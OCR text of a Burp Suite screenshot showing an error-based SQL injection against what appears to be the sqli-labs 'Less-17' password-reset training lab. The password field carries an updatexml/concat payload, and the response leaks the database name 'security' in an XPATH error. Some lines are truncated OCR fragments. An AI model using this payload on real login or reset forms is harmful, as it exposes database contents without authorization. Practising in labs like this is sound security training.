 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project Options User Options Learn
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /Less-17/?id=%27%20and%20(updatexml(1,concat(0x7e,%20database(),0x7e), HTTP/1.1
2 Host: 45.32.113.109:40430
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://45.32.113.109:40430
10 Connection: close
11 Referer:
http://45.32.113.109:40430/Less-17/?id=%27%20and%20(updatexml(1,concat(0x7e,%20database(),
,1))
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=
%27+and+%28updatexml%281%2Cconcat%280x7e%2C+database%28%29%2C0x7e%29%2C1%29%29 &submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
Use
Ne
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR